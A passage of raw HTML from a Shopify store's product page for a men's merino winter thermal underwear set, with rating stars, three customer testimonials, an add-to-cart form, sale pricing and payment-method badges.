                  </h2>
                </a>
              </div>
              <div class="rating-stars" style='--rating:4.8;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.4rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 1.5rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;<strong>4.8/5 Rated by 19,736+ Customers</strong></span>
    </div>
  
</div>
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-reviews.css?v=7193376797406658841750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-image-banner.css?v=67097708546801960341750594033" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" />
<link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slideshow.css?v=153704904022007397591750594033" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carousel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--17566186045509__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--17566186045509__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="1 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//americanlegendrider.com/cdn/shop/files/mens-fashion-watch.jpg?v=1756180456"
                  alt="Jeremiah, Arizona"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>“Didn’t expect this level of quality. The gear feels solid, looks badass, and arrived faster than I thought. Definitely ordering again.”<br/></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Jeremiah, Arizona
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--17566186045509__main-2"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="2 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//americanlegendrider.com/cdn/shop/files/man-lifts-tire-exercise.jpg?v=1755737250"
                  alt="Jerome C. Maryland"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>“Top-notch product and outstanding customer service. You can tell these guys actually ride and know what real bikers want.”</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Jerome C. Maryland
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--17566186045509__main-1"
          
          role="group"
          aria-roledescription="Slide"
          aria-label="3 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__image">
                <img
                  src="//americanlegendrider.com/cdn/shop/files/running-cloudy-day.jpg?v=1755737308"
                  alt="Brian B."
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>“Haven’t been this pumped about an online order in a long time. Quality, style, attention to detail — everything’s on point.”<br/></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Brian B.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Previous slide"
          aria-controls="Slider-template--17566186045509__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--17566186045509__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 3"
                aria-controls="Slider-template--17566186045509__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 3"
                aria-controls="Slider-template--17566186045509__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Next slide"
          aria-controls="Slider-template--17566186045509__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--17566186045509__main-1"
                class="slider-counter__link link"
                aria-label="Load slide 1 of 3"
              >
                1
              </a><a
                href="#Slide-template--17566186045509__main-2"
                class="slider-counter__link link"
                aria-label="Load slide 2 of 3"
              >
                2
              </a><a
                href="#Slide-template--17566186045509__main-3"
                class="slider-counter__link link"
                aria-label="Load slide 3 of 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div>

  <style data-shopify>
    #ProductSubmitButton-template--17566186045509__main {
      --color-button: 31, 70, 148;
    }
  </style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--17566186045509__main"
      class="product-form main-product-form"
      data-section="template--17566186045509__main"
      data-options="Color,Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17566186045509__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17566186045509__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40397578207301"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--17566186045509__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">
                    Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="6841028411461" /><input type="hidden" name="section-id" value="template--17566186045509__main" /></form></product-form><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-pickup-availability.css?v=132348821858131657411750594032" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40397578207301"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//americanlegendrider.com/cdn/shop/t/74/assets/pickup-availability.js?v=79308454523338307861750594033" defer="defer"></script></div>


                <style data-shopify>
                  #sticky-atc-template--17566186045509__main .button {
                    --color-button: 31, 70, 148;
                  }
                </style>
              
              <sticky-atc
                id="sticky-atc-template--17566186045509__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--17566186045509__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Men's Merino Winter Thermal Underwear Set - Gray
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--17566186045509__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$149.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$149.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$169.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 11%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--17566186045509__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--17566186045509__main"
                        data-label="Add to cart"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                class="payment-badges-block"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 